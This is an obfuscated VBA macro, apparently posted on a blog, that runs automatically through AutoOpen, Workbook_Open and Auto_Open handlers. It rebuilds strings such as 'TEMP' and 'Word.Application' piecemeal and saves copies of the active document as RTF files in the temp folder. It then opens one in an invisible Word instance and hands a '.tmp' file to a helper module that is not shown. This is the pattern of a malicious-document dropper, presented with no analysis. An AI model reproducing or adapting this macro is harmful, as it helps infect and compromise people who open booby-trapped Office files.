 Sub AutoOpen()
    BHJAWD = "12j3k1j2h" & "asjdhgywq"
    HgrfFvsw
End Sub
Sub Workbook_Open()
    HgrfFvsw
End Sub
Sub HgrfFvsw()
    Hehebhd
End Sub
Sub Hehebhd()
Dim ggfdf As Boolean, HGYW As String, rtr As Integer
rtr = -24 + 23
HGFFD = "T" & "EM" & ""
HGFFD = HGFFD & "P"
ggfdf = False
On Error Resume Next
Dim WOIEW As String
TTGDFW = BygeSw(3 + 90 + rtr)
DFFVFE = Environ$(HGFFD) + TTGDFW
JIEKR = "." & "tmp"
FFDRRF = "" & ".rtf"
LQWDO = DFFVFE

FFFNNNF = LQWDO + "fhew" + FFDRRF
SSHHDD = DFFVFE & "hrbs" + FFDRRF
WOIEW = DFFVFE & "" & "t2" & JIEKR

VffGghw (FFFNNNF)
VffGghw (SSHHDD)

Module1.Lhgeg (2)
BHJASD = Chr(101 + 9)
BFYHJQW = "j1h2jg1hj2"
Set yGvdgw = CreateObject("Wor" & "d." & "Applicatio" & BHJASD)
yGvdgw.Visible = ggfdf
yGvdgw.Documents.Open (FFFNNNF)
Module1.Lhgeg (2)
HYUASGD = Module1.Fatar(WOIEW)
Module1.Lhgeg (3)
yGvdgw.Quit
Set yGvdgw = Nothing
End Sub
Public Function BygeSw(wbrw As Integer)
    BygeSw = Chr(wbrw)
End Function
Public Function VffGghw(ghe As String)
    ActiveDocument.SaveAs FileName:=ghe, FileFormat:=6
End Function
Public Function Ftwfvs()
    Ftwfvs = "T" & "EM"
End Function
Sub Auto_Open()
    Hehebhd
End Sub
https://blog.csdn.net/sxr__nc